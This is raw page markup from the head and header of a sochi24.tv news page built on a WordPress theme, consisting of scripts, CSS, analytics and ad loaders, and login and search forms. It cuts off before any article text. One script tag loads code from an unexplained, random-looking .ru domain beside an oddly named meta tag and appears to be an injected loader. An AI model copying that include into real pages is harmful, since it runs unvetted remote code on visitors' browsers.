(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="e723f57583";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-7119 single-format-standard cookies-not-set ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 